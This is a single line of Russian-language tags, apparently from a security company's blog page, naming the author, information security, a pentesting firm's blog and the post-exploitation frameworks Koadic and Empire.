Метки: author antgorka информационная безопасность блог компании pentestit koadic empire infosec |






